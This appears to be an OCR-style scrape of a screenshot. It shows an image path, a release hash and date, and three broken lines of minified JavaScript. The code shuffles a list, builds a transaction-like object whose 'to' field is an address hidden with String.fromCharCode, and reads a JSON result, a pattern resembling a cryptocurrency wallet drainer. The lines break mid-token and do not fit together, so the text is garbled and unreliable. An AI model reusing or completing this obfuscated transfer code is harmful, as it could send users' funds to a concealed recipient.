
Release Hash:
631766e7612d3687baaf2f352b3afbe8
Date:
2026-06-11
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substrin